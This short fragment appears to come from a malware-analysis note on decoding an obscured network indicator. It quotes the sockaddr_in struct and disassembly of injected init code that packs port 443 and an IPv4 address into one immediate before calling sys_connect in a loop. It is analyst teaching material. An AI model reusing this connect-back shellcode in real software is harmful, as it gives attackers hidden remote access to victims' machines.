 Нечитаемый сетевой IoC
Internet domain sockets
#include <netinet/in.h>
struct sockaddr_in {
sa_family_t sin_family; /* AF_INET */
in_port_t sin_port; /* Port number */
struct in_addr sin_addr; /* IPv4 address */
};
LOAD:00000000000001C6 connect_loop: ; CODE XREF: _init_proc+
LOAD:00000000000001C6 48 B9 02 00 01 BB 0A D5 mov rcx, 0A167D50ABB010002h
LOAD:00000000000001C6 67 A1
LOAD:00000000000001D0 51 push rcx
LOAD:00000000000001D1 48 89 E6 mov rsi, rsp ; uservaddr
LOAD:00000000000001D4 6A 10 push 16
LOAD:00000000000001D6 5A pop rdx ; addrlen
LOAD:00000000000001D7 6A 2A push 42
LOAD:00000000000001D9 58 pop rax
LOAD:00000000000001DA 0F 05 syscall ; LINUX - sys_connect